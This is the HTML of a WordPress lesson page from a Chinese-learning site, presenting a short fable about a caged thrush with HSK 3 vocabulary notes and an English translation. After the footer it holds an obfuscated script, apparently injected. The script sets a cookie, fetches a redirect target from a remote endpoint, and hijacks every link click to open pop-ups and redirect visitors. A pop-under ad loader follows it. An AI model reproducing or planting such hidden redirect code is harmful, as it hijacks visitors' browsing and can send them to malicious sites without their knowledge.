                          <div class="site-logo"><a href="https://chinaacademy.info/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg" class="custom-logo" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg 240w, https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                                                                </div>
          </div>
          <div class="col-lg-8 col-md-6 col-6 align-self-center">
            <div id="header" class="menubar">
            <div class="toggle-nav mobile-menu">
            <button role="tab" onclick="vw_education_academy_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
        </div>
    	<div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
            <div class="main-menu clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://chinaacademy.info">Home</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://chinaacademy.info/category/news/">News</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://chinaacademy.info/category/language/">Language</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://chinaacademy.info/category/travel/">Travel</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chinaacademy.info/category/blog/">Blog</a></li>
</ul></div>            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_education_academy_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
        </nav>
    </div>
</div>          </div>
                      <div class="col-lg-1 col-md-2 col-6 align-self-center">
              <div class="search-box">
                <span><a href="#"><i class="fas fa-search"></i></a></span>
              </div>
            </div>
                  </div>
        <div class="serach_outer">
          <div class="closepop"><a href="#maincontent"><i class="fa fa-window-close"></i></a></div>
          <div class="serach_inner">
            
<form method="get" class="search-form" action="https://chinaacademy.info/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row m-0">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <article id="post-252" class="inner-service post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
    <div class="single-post">
        <h1>Fable: 天堂里的自由 – Freedom in Heaven</h1>
                    <div class="post-info">
                                    <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2020/05/18/">18 May 2020<span class="screen-reader-text">18 May 2020</span></a></span>
                
                                    <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                    <span>|</span> <i class="fa fa-comments" aria-hidden="true"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">04:00</span>
                            </div>
                             <div class="feature-box">   
              <img width="1568" height="1045" src="https://chinaacademy.info/wp-content/uploads/2020/05/freedom_birdcage.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2020/05/freedom_birdcage.jpg 1568w, https://chinaacademy.info/wp-content/uploads/2020/05/freedom_birdcage-300x200.jpg 300w, https://chinaacademy.info/wp-content/uploads/2020/05/freedom_birdcage-1024x682.jpg 1024w, https://chinaacademy.info/wp-content/uploads/2020/05/freedom_birdcage-768x512.jpg 768w, https://chinaacademy.info/wp-content/uploads/2020/05/freedom_birdcage-1536x1024.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" />            </div>                 
         
        <div class="entry-content">
            <div class="su-row">
<div class="su-column su-column-size-1-2 su-column-centered">
<div class="su-column-inner su-u-clearfix su-u-trim">A little thrush (画眉 huà méi) trades one cage (笼子 lóng zi) for a bigger one, and doesn’t much like the upgrade. Suitable around HSK 3.</p>
<p>You could take a lot of lessons away from this story. Maybe it’s trying to tell us that money is immaterial without friends and loved ones around us. Or maybe that God is fallible. Or that the grass is always greener. You read it, you decide.</p>
<h4>Some language stuff</h4>
<p>说道 shuō dào – Usually, when we first start reading dialogues, we learn that “说” means “said”, as in “He said,” (他说). There are actually a few different ways to say “said” in Chinese, three off the top of my head. 说 is the “beginner” way. At the intermediate level, this can become 说道 shuō dào, or simply 道. In ancient Chinese, they often use 曰 yuē, which looks like 日 rì, but if you look closely you’ll see it’s a little wider, and the line crossing it in the middle doesn’t quite touch the right side of the character. In this piece, we’ve got 说道 and a 问道 – don’t let that “道” confuse you, it just means “to say”.</p>
<p>翡翠 fěi cuì – My translation software has this as “jadeite”, but this can be both jade or emerald, and since I usually see “jade” translated as 玉 yù, I’m going with “emerald” here.</p>
<p><strong>大得我飞都飞不到边</strong> dà de wǒ fēi dōu fēi bu dào biān – We’ve also got one slightly rough sentence construction here. This clause is being used by the thrush to describe a house, let’s break it down:</p>
<p>大 – Big<br />
得 – To the extent that / to the point that<br />
我 – I<br />
飞 – fly<br />
都 – but even<br />
飞 – fly<br />
不到 – can’t arrive at / can’t reach<br />
边 – the edge.</p>
<p>In other words, the house is so big that even if the bird starts flying at one side of the house, he can fly and fly but still won’t reach the other side.</p>
<p>Finally, the last clause is a bit long, so here’s a trick for figuring it out: find the 跟 gēn, which in this case means 比 bǐ, a comparative word. Everything before 跟 is being compared to what’s after it.</p>
<p><a href="http://www.rensheng5.com/xiaogushi/id-1746.html" target="_blank" rel="noopener noreferrer">Source here</a></p>
<div style="padding: 35px; margin-bottom: 20px; background-color: #ffeaee;">
<p><strong>Want something easier?</strong></p>
<p><a href="https://www.duchinese.net/" target="_blank" rel="noopener noreferrer">Du Chinese</a> has a big catalog of easy HSK 1 and HSK 2 texts for ultra-beginners. There are quite a few free practice lessons, but CRP readers get 10% off on paid accounts using the discount code <strong>CRP10</strong>.</p>
<p><a href="https://www.duchinese.net/" target="_blank" rel="noopener noreferrer">CHECK IT OUT</a></p>
</div>
</div>
</div>
</div>
<div class="readingPassage">
<div class="su-row">
<div class="su-column su-column-size-1-2">
<div class="su-column-inner su-u-clearfix su-u-trim">
<div id="chinesetext">
<h4>天堂里的自由</h4>
<p>一只可爱的画眉被主人关在笼子里，上帝于是对画眉说：“跟我到天堂去生活吧。”</p>
<p>“我现在生活的很好啊，为什么要去天堂呢?”画眉<span class="highlightText">说道</span>。</p>
<p>上帝反问道：“那你有自由吗?”</p>
<p>画眉沉默了。</p>
<p>画眉跟着上帝来到了天堂，上帝把它安排在<span class="highlightText">翡翠</span>宫里住下，自己便去忙别的事情。</p>
<p>过了很长一段时间，上帝突然想起了画眉，便去翡翠宫看它。他问画眉：“我亲爱的孩子，你现在过得还好吗?”</p>
<p>画眉哀叹一声，说：“房子很漂亮，<span class="highlightText">大得我飞都飞不到边</span>，可是我一个人孤零零地生活在这大房子里<span class="highlightText">跟</span>住在笼子里有什么区别呢?”</p>
</div>
</div>
</div>
<div class="su-column su-column-size-1-2">
<div class="su-column-inner su-u-clearfix su-u-trim">
<div class="hide-this-part-wrap">
<div id="hide-this-part-23" class="hide-this-part-more">Show English translation »</div>
<div class="hide-this-part">A cute little thrush was shut in a cage by its master, so God said to the thrush: “Come and live with me in Heaven.”</p>
<p>“My life is very good now, why should I go to heaven?” the thrush said.</p>
<p>God answered, “Well, do you have freedom?”</p>
<p>The thrush was silent.</p>
<p>The thrush followed God to Heaven, and God arranged for it to settle down in an emerald palace, and then he went to deal with other matters.</p>
<p>After a long time had passed, God suddenly thought of the thrush, and so he went to the emerald palace to see it. He asked the thrush: “My dear child, are things going well now?”</p>
<p>The thrush uttered a sorrowful sigh, and said: “The house is beautiful, so big that [no matter how long] I fly I can’t reach its edges, but how is living by myself alone in this big house any different than living in a cage?”</p>
</div>
<p><!-- .hide-this-part --></p>
</div>
<p><!-- hide-this-part-wrap --></p>
</div>
</div>
</div>
</div>
                            <div class="tags"></div>
                
        </div> 
        
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/05/18/fable-%E5%A4%A9%E5%A0%82%E9%87%8C%E7%9A%84%E8%87%AA%E7%94%B1-freedom-in-heaven/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://chinaacademy.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chinaacademy.info/2020/05/15/the-e-sports-fever-overview/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The e-Sports Fever – Overview</span></a></div><div class="nav-next"><a href="https://chinaacademy.info/2020/05/19/essay-%e3%80%8a%e6%84%9f%e8%b0%a2%e5%9b%b0%e9%9a%be%e3%80%8bthanking-lifes-challenges-by-lin-qingxuan/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Essay: 《感谢困难》Thanking Life’s Challenges by Lin Qingxuan</span></a></div></div>
	</nav>    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            
<div class="col-lg-4 col-md-6">
	<article id="post-1346" class="inner-service post-1346 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="198" height="198" src="https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-2.webp 198w, https://chinaacademy.info/wp-content/uploads/2023/10/1625270790-2-150x150.webp 150w" sizes="(max-width: 198px) 100vw, 198px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2023/03/27/lesson-093-the-moon-represents-my-heart/" title="Lesson 093. The Moon Represents My Heart.">Lesson 093. The Moon Represents My Heart.<span class="screen-reader-text">Lesson 093. The Moon Represents My Heart.</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Learn another great love song from Teresa Teng in Mandarin Chinese! Learning and singing Chinese songs will greatly help you in your pronunciation and will also make your learning process 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2023/03/27/lesson-093-the-moon-represents-my-heart/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-1276" class="inner-service post-1276 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="198" height="198" src="https://chinaacademy.info/wp-content/uploads/2023/10/1625270627-14.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/1625270627-14.webp 198w, https://chinaacademy.info/wp-content/uploads/2023/10/1625270627-14-150x150.webp 150w" sizes="(max-width: 198px) 100vw, 198px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2023/06/06/lesson-024-dating-and-relationships/" title="Lesson 024. Dating and Relationships.">Lesson 024. Dating and Relationships.<span class="screen-reader-text">Lesson 024. Dating and Relationships.</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          This lesson is devoted to dating and relationships. You will learn how to say &#8221; I love you&#8221;, &#8220;I have feelings for you&#8221;, &#8220;love at first sight&#8221;, &#8220;you are my 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2023/06/06/lesson-024-dating-and-relationships/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-1161" class="inner-service post-1161 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="1271" height="715" src="https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Particles-1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Particles-1-1.png 1271w, https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Particles-1-1-300x169.png 300w, https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Particles-1-1-1024x576.png 1024w, https://chinaacademy.info/wp-content/uploads/2023/10/Chinese-Particles-1-1-768x432.png 768w" sizes="(max-width: 1271px) 100vw, 1271px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2022/09/16/commonly-used-chinese-grammar-particles-aspect-structural-and-modal-particles/" title="Commonly Used Chinese Grammar Particles – Aspect, Structural, and Modal Particles">Commonly Used Chinese Grammar Particles – Aspect, Structural, and Modal Particles<span class="screen-reader-text">Commonly Used Chinese Grammar Particles – Aspect, Structural, and Modal Particles</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Many people believe that Mandarin Chinese has no grammar, but this is a misconception. While it lacks some features typically found in European languages, Chinese still has a highly structured 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2022/09/16/commonly-used-chinese-grammar-particles-aspect-structural-and-modal-particles/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://chinaacademy.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/19/%e4%b8%8d%e9%94%99/">不错</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/18/worksheet-88/">Worksheet 88</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/18/%e6%89%8d/">才</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/17/%e4%ba%ae/">亮</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/16/%e9%a5%b1/">饱</a></li>
</ul></div></div>
</aside></div>
		
      </div>
        <div class="clearfix"></div>
  </div>
</main>

    <footer role="contentinfo">
        <div class="footer copyright-wrapper">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-xs-12 footer-block">
                                          </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-2">
          	<div class="copyright container">
                <p><a href=https://www.vwthemes.com/themes/free-academic-wordpress-theme/ target='_blank'>Academic WordPress Theme</a> </p>
                                                             <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
          	<div class="clear"></div>
        </div>
    </footer>

        <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
<script type="text/javascript">
   var uid = '387193';
   var wid = '669245';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
    </body>
</html>
